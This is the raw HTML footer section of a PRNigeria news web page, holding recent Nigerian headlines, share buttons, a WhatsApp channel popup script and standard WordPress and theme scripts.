                <div class="td-module-thumb"><a href="https://prnigeria.com/2026/01/16/bandits-kill-sokoto-zamfara/"  rel="bookmark" class="td-image-wrap " title="Bandits Kill  7 in Sokoto Attack as 5 Injured in Zamfara IED Blast" ><img width="218" height="150" class="entry-thumb" src="https://i0.wp.com/prnigeria.com/wp-content/uploads/2024/11/Bandits-commanders.jpg?resize=218%2C150&ssl=1"  srcset="https://i0.wp.com/prnigeria.com/wp-content/uploads/2024/11/Bandits-commanders.jpg?resize=218%2C150&ssl=1 218w, https://i0.wp.com/prnigeria.com/wp-content/uploads/2024/11/Bandits-commanders.jpg?resize=100%2C70&ssl=1 100w, https://i0.wp.com/prnigeria.com/wp-content/uploads/2024/11/Bandits-commanders.jpg?zoom=2&resize=218%2C150&ssl=1 436w, https://i0.wp.com/prnigeria.com/wp-content/uploads/2024/11/Bandits-commanders.jpg?zoom=3&resize=218%2C150&ssl=1 654w" sizes="(max-width: 218px) 100vw, 218px"  alt="A Group of Terrorists/Bandits" title="Bandits Kill  7 in Sokoto Attack as 5 Injured in Zamfara IED Blast" /></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://prnigeria.com/2026/01/16/bandits-kill-sokoto-zamfara/"  rel="bookmark" title="Bandits Kill  7 in Sokoto Attack as 5 Injured in Zamfara IED Blast">Bandits Kill  7 in Sokoto Attack as 5 Injured in Zamfara IED Blast</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 --></div><!--./row-fluid--></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_2" data-td_block_id="tdi_2"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_2" data-td_block_id="tdi_2"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div></div> <!-- ./block -->
        <div class="comments" id="comments">
        	<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">LEAVE A REPLY <small><a rel="nofollow" id="cancel-comment-reply-link" href="/2016/01/13/government-meeting-peoples-needs-vp-osinbajo/#respond" style="display:none;">Cancel reply</a></small></h3><p class="must-log-in td-login-comment"><a class="td-login-modal-js" data-effect="mpf-td-login-effect" href="#login-form">Log in to leave a comment </a></p>	</div><!-- #respond -->
	    </div> <!-- /.content -->
                                </div>
                        </div>
                        <div class="td-pb-span4 td-main-sidebar" role="complementary">
                            <div class="td-ss-main-sidebar">
                                
		<aside id="recent-posts-4" class="td_block_template_1 widget recent-posts-4 widget_recent_entries">
		<h4 class="block-title"><span>Recent Posts</span></h4>
		<ul>
											<li>
					<a href="https://prnigeria.com/2026/01/17/kano-police-vow-fish-killers/">Kano Police Vow to Fish Out Killers of Mother, 6 Children as CP Orders Manhunt</a>
									</li>
											<li>
					<a href="https://prnigeria.com/2026/01/17/avm-ilo-assumes-duty-new/">AVM Ilo Assumes Duty as New Commandant, Armed Forces Resettlement Centre</a>
									</li>
											<li>
					<a href="https://prnigeria.com/2026/01/17/europe-tension-escalate-trump/">US-Europe Tension Escalate as Trump Threatens Tariffs on Nations Opposing Annexation of Greenland</a>
									</li>
											<li>
					<a href="https://prnigeria.com/2026/01/17/emir-ilorin-declares-ita-nmo/">Emir of Ilorin Declares Ita-Nmo Market Land Public Asset, Confirms Saraki’s Historic Donation</a>
									</li>
											<li>
					<a href="https://prnigeria.com/2026/01/17/hero-beyond-faith-can-pays/">A Hero Beyond Faith: CAN Pays Tribute Imam Who Saved 262 Christians in Plateau</a>
									</li>
					</ul>

		</aside>                            </div>
                        </div>
                                    </div> <!-- /.td-pb-row -->
        </div> <!-- /.td-container -->
    </div> <!-- /.td-main-content-wrap -->


	
	
            <div class="tdc-footer-wrap ">

                <!-- Footer -->
				
                <!-- Sub Footer -->
				    <div class="td-sub-footer-container td-container-wrap ">
        <div class="td-container">
            <div class="td-pb-row">
                <div class="td-pb-span td-sub-footer-menu">
                    <div class="menu-topmenu-container"><ul id="menu-topmenu-1" class="td-subfooter-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-first td-menu-item td-normal-menu menu-item-63495"><a href="https://prnigeria.com/">Home</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-63493"><a href="https://prnigeria.com/about/">About</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-63492"><a href="https://prnigeria.com/adverts/">Adverts</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-63494"><a href="https://prnigeria.com/contact/">Contact</a></li>
</ul></div>                </div>

                <div class="td-pb-span td-sub-footer-copy">
                    &copy; 2020 PRNigeria. All Rights Reserved.                </div>
            </div>
        </div>
    </div>
            </div><!--close td-footer-wrap-->
			

</div><!--close td-outer-wrap-->


<div class='code-block code-block-10' style='margin: 8px 0; clear: both;'>
<style>

#floating-youtube-video {
  position: fixed;
  bottom: 50px;
  right: 10px;
  z-index: 9999;
  width: 250px;
  height: 150px;
  border: 1px solid #ccc;
  border-radius: 5px;
  background: #fff;
  box-shadow: 0 0 10px rgba(0, 0, 0, 0.2);
}

@media (max-width: 600px){
#floating-youtube-video {
 
  bottom: 50px;
  width: 200px;
  height: 150px;
  
}
}

</style>



<iframe id="floating-youtube-video" width="250" height="150" src="https://www.youtube.com/embed/videoseries?Y484josakSs&list=UULFYCspRy7cQkjpxdjiSKhHzg&autoplay=0" frameborder="0" allowfullscreen="1" muted="1"  allow="encrypted-media; gyroscope; picture-in-picture;"></iframe></div>
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/Newspaper/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<style>
        div.latest-posts-marquee {
            position: fixed;
            left: 0;
            right: 0;
            bottom: 0;
            margin: auto;
            background: #333;
            color: #fff !important;
            padding: 5px;
            font-size: 16px;
            z-index: 999999999;
        }

        div.latest-posts-marquee span a {
            color: #fff;
            text-decoration: none;
        }

        #lpm-label {
            color: #fff;
            background: #a20101;
            left: 0;
            z-index: 9;
            margin-top: -5px;
            font-weight: bold;
            padding: 8px;
            position: absolute;
            font-size: 90%;
        }

        .latest-posts-marquee marquee span {
            margin-left: 7px;
            padding-bottom: 5px;
        }

		div.latest-posts-marquee span:before {
			content: '<<<';
			vertical-align: baseline;
			font-weight: 900;
			vertical-align: baseline;
			color: red;
		}
    </style><div class="latest-posts-marquee"><div id="lpm-label">Latest News</div><marquee><span><a href="https://prnigeria.com/2026/01/17/kano-police-vow-fish-killers/">Kano Police Vow to Fish Out Killers of Mother, 6 Children as CP Orders Manhunt</a></span><span><a href="https://prnigeria.com/2026/01/17/avm-ilo-assumes-duty-new/">AVM Ilo Assumes Duty as New Commandant, Armed Forces Resettlement Centre</a></span><span><a href="https://prnigeria.com/2026/01/17/europe-tension-escalate-trump/">US-Europe Tension Escalate as Trump Threatens Tariffs on Nations Opposing Annexation of Greenland</a></span><span><a href="https://prnigeria.com/2026/01/17/emir-ilorin-declares-ita-nmo/">Emir of Ilorin Declares Ita-Nmo Market Land Public Asset, Confirms Saraki’s Historic Donation</a></span><span><a href="https://prnigeria.com/2026/01/17/hero-beyond-faith-can-pays/">A Hero Beyond Faith: CAN Pays Tribute Imam Who Saved 262 Christians in Plateau</a></span><span><a href="https://prnigeria.com/2026/01/17/global-icon-peace-prof-pantami/">A Global Icon of Peace: Prof. Pantami Mourns Late Plateau Imam Who Sheltered 200 Christians</a></span><span><a href="https://prnigeria.com/2026/01/17/amnesty-militants-surrender/">Amnesty: 80 Militants Surrender Arms, Explosives in Cross River</a></span><span><a href="https://prnigeria.com/2026/01/17/governor-yusuf-defection/">Governor Yusuf’s Defection Gamble Faces APC Backlash: Will Ambition Cost Him the 2027 Ticket?</a></span><span><a href="https://prnigeria.com/2026/01/16/was-epitome-faith-courage/">He was Epitome of Faith and Courage - Tinubu Pays Tribute to Late Plateau Imam</a></span><span><a href="https://prnigeria.com/2026/01/16/nigeria-officially-removed/">Nigeria Officially Removed from EU High-Risk, FG Reacts </a></span><span><a href="https://prnigeria.com/2026/01/16/defence-interior-ministers/">Defence, Interior Ministers Pledge Stronger Collaboration to Tackle Nigeria’s Security Challenges</a></span><span><a href="https://prnigeria.com/2026/01/16/troops-foil-terrorist-attacks-2/">Troops Foil Terrorist Attacks in Adamawa, Borno, Eliminate Fleeing Insurgents</a></span><span><a href="https://prnigeria.com/2026/01/16/defence-interior-ministries/">Defence, Interior Ministries to Set Up Joint Security Task Framework</a></span><span><a href="https://prnigeria.com/2026/01/16/kogi-commission-payment-tax/">Kogi N1.1Bn Commission payment: Tax consultant acted in line with CBN regulations - witness</a></span><span><a href="https://prnigeria.com/2026/01/16/nfiu-hails-delisting-nigeria/">NFIU Hails EU Delisting of Nigeria from High-Risk Countries; Cites "External Validation" of Reforms</a></span></marquee></div>        <div class="sgsssb-social">
		
		<a class="sgsssb-link sgsssb-whatsapp" rel="nofollow noopener noreferrer"   title="Government Is About Meeting People’s Needs—Vp Osinbajo"  target="_blank" href="https://api.whatsapp.com/send?text=Government+Is+About+Meeting+People%E2%80%99s+Needs%E2%80%94Vp+Osinbajo%20https://prnigeria.com/2016/01/13/government-meeting-peoples-needs-vp-osinbajo/">
		<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"><path fill="#1bab49" d="M380.9 97.1C339 55.1 283.2 32 223.9 32c-122.4 0-222 99.6-222 222 0 39.1 10.2 77.3 29.6 111L0 480l117.7-30.9c32.4 17.7 68.9 27 106.1 27h.1c122.3 0 224.1-99.6 224.1-222 0-59.3-25.2-115-67.1-157zm-157 341.6c-33.2 0-65.7-8.9-94-25.7l-6.7-4-69.8 18.3L72 359.2l-4.4-7c-18.5-29.4-28.2-63.3-28.2-98.2 0-101.7 82.8-184.5 184.6-184.5 49.3 0 95.6 19.2 130.4 54.1 34.8 34.9 56.2 81.2 56.1 130.5 0 101.8-84.9 184.6-186.6 184.6zm101.2-138.2c-5.5-2.8-32.8-16.2-37.9-18-5.1-1.9-8.8-2.8-12.5 2.8-3.7 5.6-14.3 18-17.6 21.8-3.2 3.7-6.5 4.2-12 1.4-32.6-16.3-54-29.1-75.5-66-5.7-9.8 5.7-9.1 16.3-30.3 1.8-3.7.9-6.9-.5-9.7-1.4-2.8-12.5-30.1-17.1-41.2-4.5-10.8-9.1-9.3-12.5-9.5-3.2-.2-6.9-.2-10.6-.2-3.7 0-9.7 1.4-14.8 6.9-5.1 5.6-19.4 19-19.4 46.3 0 27.3 19.9 53.7 22.6 57.4 2.8 3.7 39.1 59.7 94.8 83.8 35.2 15.2 49 16.5 66.6 13.9 10.7-1.6 32.8-13.4 37.4-26.4 4.6-13 4.6-24.1 3.2-26.4-1.3-2.5-5-3.9-10.5-6.6z"></path></svg></a>
        
            <a class="sgsssb-link sgsssb-facebook" href="https://www.facebook.com/sharer/sharer.php?u=https://prnigeria.com/2016/01/13/government-meeting-peoples-needs-vp-osinbajo/" title="Government Is About Meeting People’s Needs—Vp Osinbajo" target="_blank" rel="nofollow noopener noreferrer">
                <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512">
                    <path fill="#3b5998" d="M504 256C504 119 393 8 256 8S8 119 8 256c0 123.5 90.9 225.9 209 240v-169h-63v-71h63v-54.5c0-62.3 38.5-96.5 94.6-96.5 26.9 0 50.1 2 56.8 2.9v66h-39.1c-30.8 0-36.7 14.6-36.7 36.1V285h73.4l-9.5 71h-63.9v169c118.1-14.1 209-116.5 209-240z"/>
                </svg>
            </a>
            <a class="sgsssb-link sgsssb-twitter" href="https://x.com/intent/tweet?text=Government+Is+About+Meeting+People%E2%80%99s+Needs%E2%80%94Vp+Osinbajo%20https://prnigeria.com/2016/01/13/government-meeting-peoples-needs-vp-osinbajo/" title="Government Is About Meeting People’s Needs—Vp Osinbajo" target="_blank" rel="nofollow noopener noreferrer">
                <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512">
                    <path fill="#1da1f2" d="M512 97.2c-18.8 8.4-39 14-60.3 16.5 21.7-13 38.3-33.6 46.1-58.1-20.2 12-42.7 20.8-66.7 25.6C409.7 56.1 384 40 355.6 40c-57.4 0-103.8 46.6-103.8 103.8 0 8.1.9 15.9 2.7 23.5C165.4 162.2 88 121.8 36 58.8c-8.9 15.2-13.9 32.8-13.9 51.5 0 35.5 18.1 66.9 45.6 85.2-16.8-.5-32.7-5.2-46.5-12.9v1.3c0 49.7 35.4 91.2 82.3 100.6-8.6 2.3-17.8 3.6-27.2 3.6-6.7 0-13.2-.6-19.5-1.8 13.2 41.2 51.5 71.1 96.9 71.9-35.5 27.8-80.2 44.3-128.8 44.3-8.4 0-16.7-.5-24.8-1.5 45.9 29.4 100.3 46.5 158.8 46.5 190.7 0 295.2-157.9 295.2-295.2 0-4.5-.1-8.9-.3-13.3 20.2-14.6 37.8-32.8 51.8-53.6z"/>
                </svg>
            </a>
			
			    
			<a class="sgsssb-link sgsssb-linkedin" rel="nofollow noopener noreferrer"  title="Government Is About Meeting People’s Needs—Vp Osinbajo"  target="_blank" href="https://www.linkedin.com/shareArticle?mini=true&amp;ro=true&amp;title=Government+Is+About+Meeting+People%E2%80%99s+Needs%E2%80%94Vp+Osinbajo&amp;url=https://prnigeria.com/2016/01/13/government-meeting-peoples-needs-vp-osinbajo/"><svg
			xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"><path fill="#0266a0" d="M416 32H31.9C14.3 32 0 46.5 0 64.3v383.4C0 465.5 14.3 480 31.9 480H416c17.6 0 32-14.5 32-32.3V64.3c0-17.8-14.4-32.3-32-32.3zM135.4 416H69V202.2h66.5V416zm-33.2-243c-21.3 0-38.5-17.3-38.5-38.5S80.9 96 102.2 96c21.2 0 38.5 17.3 38.5 38.5 0 21.3-17.2 38.5-38.5 38.5zm282.1 243h-66.4V312c0-24.8-.5-56.7-34.5-56.7-34.6 0-39.9 27-39.9
54.9V416h-66.4V202.2h63.7v29.2h.9c8.9-16.8 30.6-34.5 62.9-34.5 67.2 0 79.7 44.3 79.7 101.9V416z"></path></svg></a>
						    
	<a class="sgsssb-link sgsssb-telegram" title="Government Is About Meeting People’s Needs—Vp Osinbajo" target="_blank" rel="nofollow noopener noreferrer" href="https://t.me/share/url?url=https://prnigeria.com/2016/01/13/government-meeting-peoples-needs-vp-osinbajo/&text=Government+Is+About+Meeting+People%E2%80%99s+Needs%E2%80%94Vp+Osinbajo"><svg xmlns="http://www.w3.org/2000/svg" fill="#0088cc" class="bi bi-telegram" viewBox="0 0 16 16"><path d="M16 8A8 8 0 1 1 0 8a8 8 0 0 1 16 0zM8.287 5.906c-.778.324-2.334.994-4.666 2.01-.378.15-.577.298-.595.442-.03.243.275.339.69.47l.175.055c.408.133.958.288 1.243.294.26.006.549-.1.868-.32 2.179-1.471 3.304-2.214 3.374-2.23.05-.012.12-.026.166.016.047.041.042.12.037.141-.03.129-1.227 1.241-1.846 1.817-.193.18-.33.307-.358.336a8.154 8.154 0 0 1-.188.186c-.38.366-.664.64.015 1.088.327.216.589.393.85.571.284.194.568.387.936.629.093.06.183.125.27.187.331.236.63.448.997.414.214-.02.435-.22.547-.82.265-1.417.786-4.486.906-5.751a1.426 1.426 0 0 0-.013-.315.337.337 0 0 0-.114-.217.526.526 0 0 0-.31-.093c-.3.005-.763.166-2.984 1.09z"/></svg></a>

			<a class="sgsssb-link sgsssb-pinterest" rel="nofollow noopener noreferrer"   title="Government Is About Meeting People’s Needs—Vp Osinbajo " target="_blank" href="https://pinterest.com/pin/create/button/?url=https://prnigeria.com/2016/01/13/government-meeting-peoples-needs-vp-osinbajo/&amp;media=https://prnigeria.com/wp-content/uploads/2015/06/YOSINBAJO-1.jpg&amp;description=Government+Is+About+Meeting+People%E2%80%99s+Needs%E2%80%94Vp+Osinbajo"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 496 512"><path fill="#ca212a" d="M496 256c0 137-111 248-248 248-25.6 0-50.2-3.9-73.4-11.1 10.1-16.5 25.2-43.5 30.8-65 3-11.6
			15.4-59 15.4-59 8.1 15.4 31.7 28.5 56.8 28.5 74.8 0 128.7-68.8 128.7-154.3 0-81.9-66.9-143.2-152.9-143.2-107 0-163.9 71.8-163.9 150.1 0 36.4 19.4 81.7 50.3
			96.1 4.7 2.2 7.2 1.2 8.3-3.3.8-3.4 5-20.3 6.9-28.1.6-2.5.3-4.7-1.7-7.1-10.1-12.5-18.3-35.3-18.3-56.6 0-54.7 41.4-107.6 112-107.6 60.9 0 103.6 41.5 103.6 100.9 0
			67.1-33.9 113.6-78 113.6-24.3 0-42.6-20.1-36.7-44.8 7-29.5 20.5-61.3 20.5-82.6 0-19-10.2-34.9-31.4-34.9-24.9 0-44.9 25.7-44.9 60.2 0 22 7.4 36.8 7.4
			36.8s-24.5 103.8-29 123.2c-5 21.4-3 51.6-.9 71.2C65.4 450.9 0 361.1 0 256 0 119 111 8 248 8s248 111 248 248z"></path></svg></a>
			    
			<a class="sgsssb-link sgsssb-reddit" rel="nofollow noopener noreferrer"  title="Government Is About Meeting People’s Needs—Vp Osinbajo " target="_blank" href="http://reddit.com/submit?url=https://prnigeria.com/2016/01/13/government-meeting-peoples-needs-vp-osinbajo/&amp;title=Government+Is+About+Meeting+People%E2%80%99s+Needs%E2%80%94Vp+Osinbajo"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512"><path fill="#f54200" d="M201.5 305.5c-13.8 0-24.9-11.1-24.9-24.6 0-13.8 11.1-24.9 24.9-24.9 13.6 0 24.6 11.1 24.6 24.9 0 13.6-11.1 24.6-24.6 24.6zM504 256c0 137-111 248-248 248S8 393 8 256 119 8 256 8s248 111 248 248zm-132.3-41.2c-9.4 0-17.7 3.9-23.8 10-22.4-15.5-52.6-25.5-86.1-26.6l17.4-78.3 55.4 12.5c0 13.6 11.1 24.6 24.6 24.6 13.8 0 24.9-11.3 24.9-24.9s-11.1-24.9-24.9-24.9c-9.7 0-18 5.8-22.1 13.8l-61.2-13.6c-3-.8-6.1 1.4-6.9 4.4l-19.1 86.4c-33.2 1.4-63.1 11.3-85.5 26.8-6.1-6.4-14.7-10.2-24.1-10.2-34.9 0-46.3 46.9-14.4 62.8-1.1 5-1.7 10.2-1.7 15.5 0 52.6 59.2 95.2 132 95.2 73.1 0 132.3-42.6 132.3-95.2 0-5.3-.6-10.8-1.9-15.8 31.3-16 19.8-62.5-14.9-62.5zM302.8 331c-18.2 18.2-76.1 17.9-93.6 0-2.2-2.2-6.1-2.2-8.3 0-2.5 2.5-2.5 6.4 0 8.6 22.8 22.8 87.3 22.8 110.2 0 2.5-2.2 2.5-6.1 0-8.6-2.2-2.2-6.1-2.2-8.3 0zm7.7-75c-13.6 0-24.6 11.1-24.6 24.9 0 13.6 11.1 24.6 24.6 24.6 13.8 0 24.9-11.1 24.9-24.6 0-13.8-11-24.9-24.9-24.9z"></path></svg></a>

			    
			<a class="sgsssb-link sgsssb-mail" href="/cdn-cgi/l/email-protection#[base64]" title="Government Is About Meeting People’s Needs—Vp Osinbajo " target="_blank" rel="nofollow noopener noreferrer"><svg role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512"><path fill="#c00" d="M502.3 190.8c3.9-3.1 9.7-.2 9.7 4.7V400c0 26.5-21.5 48-48 48H48c-26.5 0-48-21.5-48-48V195.6c0-5 5.7-7.8 9.7-4.7 22.4 17.4 52.1 39.5 154.1 113.6 21.1 15.4 56.7 47.8 92.2 47.6 35.7.3 72-32.8 92.3-47.6 102-74.1 131.6-96.3 154-113.7zM256 320c23.2.4 56.6-29.2 73.4-41.4 132.7-96.3 142.8-104.7 173.4-128.7 5.8-4.5 9.2-11.5 9.2-18.9v-19c0-26.5-21.5-48-48-48H48C21.5 64 0 85.5 0 112v19c0 7.4 3.4 14.3 9.2 18.9 30.6 23.9 40.7 32.4 173.4 128.7 16.8 12.2 50.2 41.8 73.4 41.4z"></path></svg></a>
					    
			
        </div>
        
   <style>
  body {
    margin: 0;
  }
  
  #ddjnrwhppchnnl {
    display: none;
    position: fixed;
    top: 0;
	bottom: 0;
    left: 0;
    right: 0;
	vertical-align: middle;
    margin: auto;
    width: 336px;
    min-width: 336px;
    min-height: 336px;
    max-width: 336px;
    height: auto;
    overflow: hidden;
    background: transparent;
    color: #fff;
    text-align: center;
    font-weight: 900;
    line-height: 1.6;
    padding: 0;
    z-index: 9999997;
  }

  #ddjnrwhppchnnl > a {
    display: block;
    width: 100%;
    padding: 5% 0;
    font-size: 36px;
    font-family: cursive;
    word-break: break-word;
    text-align: center;
    align-items: center;
    justify-content: center;
    margin: auto;
    vertical-align: middle;
    text-decoration: none;
    color: #fff;
  }

  #ddjnrwhppchnnl > a > span:nth-child(4) {
    background: #c00;
    padding: 5px 20px;
    color: #fff;
  }

  #ddjnrwhppchnnl > a > span:nth-child(4):hover {
    background: #fff;
    color: #000;
  }

  #ddjnrwhppchnnl > a > span {
    color: #ef0101;
    z-index: 999;
  }

  #ddjnrwhppchnnl > a:hover {
    color: #c00;
  }

  #ddjnrwhppchnnl a {
    text-decoration: none;
    color: #fff;
    font-size: 36px;
  }

  #ddjnrwhppchnnl a:hover {
    color: #c00;
  }

  #ddjnrwhppchnnl a img {
    width: 100%;
    height: auto;
  }

  #whppclbttn {
    position: absolute;
    top: 20px;
    right: 20px;
  }

  @media screen and (max-width: 800px) {
    #ddjnrwhppchnnl {
      top: 0px;
    }

    #ddjnrwhppchnnl a {
      padding-top: 0;
    }
  }
</style>

<div id="ddjnrwhppchnnl">
  <span id="whppclbttn"><a href="https://whatsapp.com/channel/0029VaDG5gLK0IBiyBR1rF1b" target="_blank" rel="nofollow noopener noreferrer">X</a></span>
  <a href="https://whatsapp.com/channel/0029VaDG5gLK0IBiyBR1rF1b" target="_blank" rel="nofollow noopener noreferrer">
    <img src="https://i1.wp.com/nnn.ng/joinwhatsappgroup22.jpg" alt="whatsapp">
  </a>
</div>

  <script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script>
	
  window.onload = function() {   

   // say not to robots
  if(new RegExp(".*(bot|spider|craw|house|speed).*","i").test(navigator.userAgent)){return;}
   // WhatsApp only supports this mobile OS
  // if(new RegExp(".*(Android|Iphone|KaiOS).*","i").test(navigator.userAgent) == false || screen.width > 800){return;}
  if(screen.width > 800){return;}
  
  var ddjnrwhppchnnl = document.getElementById("ddjnrwhppchnnl");    
	
setTimeout(function() { 

if(checkCookie()){	
ddjnrwhppchnnl.style.display = "block";
ddjnrwhppchnnl.style.position = "fixed";
ddjnrwhppchnnl.style.top = "150px";
}
     
  
  
ddjnrwhppchnnl.addEventListener("click", function() {
ddjnrwhppchnnl.style.display = "none";
ddjnrwhppchnnl.style.position = "static";
ddjnrwhppchnnl.style.top = "unset";
setCookie("whatsappsubscribe", "subscribed", 183);
});


function setCookie(cname, cvalue, exdays) {
  const d = new Date();
  d.setTime(d.getTime() + (exdays * 24 * 60 * 60 * 1000));
  let expires = "expires="+d.toUTCString();
  document.cookie = cname + "=" + cvalue + ";" + expires + ";path=/";
}

function getCookie(cname) {
  let name = cname + "=";
  let ca = document.cookie.split(";");
  for(let i = 0; i < ca.length; i++) {
    let c = ca[i];
    while (c.charAt(0) == " ") {
      c = c.substring(1);
    }
    if (c.indexOf(name) == 0) {
      return c.substring(name.length, c.length);
    }
  }
  return "";
}

function checkCookie() {
  if (getCookie("whatsappsubscribe") == "") {return true;} 
  else {return false;}
}

   }, 20000);};
</script>

    <!--

        Theme: Newspaper by tagDiv.com 2025
        Version: 12.7.3 (rara)
        Deploy mode: deploy
        
        uid: 696c24b0df56a
    -->

    
<!-- Custom css from theme panel -->
<style type="text/css" media="screen">#tdi_19_c67>div>div.vc_column.tdi_26_d43.wpb_column.vc_column_container.tdc-column.td-pb-span4>div>div>div.td-block-title-wrap>h4{display:none!important}div#tdi_27_a73{margin-top:10px!important}</style>

<script type="text/javascript" src="https://prnigeria.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tagdiv_theme.min.js?ver=12.7.3" id="td-site-min-js"></script>
<script type="text/javascript" src="https://prnigeria.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdPostImages.js?ver=12.7.3" id="tdPostImages-js"></script>
<script type="text/javascript" src="https://prnigeria.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdSmartSidebar.js?ver=12.7.3" id="tdSmartSidebar-js"></script>
<script type="text/javascript" src="https://prnigeria.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdSocialSharing.js?ver=12.7.3" id="tdSocialSharing-js"></script>
<script type="text/javascript" src="https://prnigeria.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdModalPostImages.js?ver=12.7.3" id="tdModalPostImages-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.9/wp-includes/js/comment-reply.min.js" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script>
<script type="text/javascript" id="jetpack-stats-js-before">
/* <![CDATA[ */
_stq = window._stq || [];
_stq.push([ "view", {"v":"ext","blog":"42672738","post":"4906","tz":"1","srv":"prnigeria.com","j":"1:15.4"} ]);
_stq.push([ "clickTrackerInit", "42672738", "4906" ]);
//# sourceURL=jetpack-stats-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://stats.wp.com/e-202603.js" id="jetpack-stats-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://prnigeria.com/wp-content/plugins/td-cloud-library/assets/js/js_files_for_front.min.js?ver=6127d3b6131f900b2e62bb855b13dc3b" id="tdb_js_files_for_front-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://prnigeria.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://prnigeria.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>


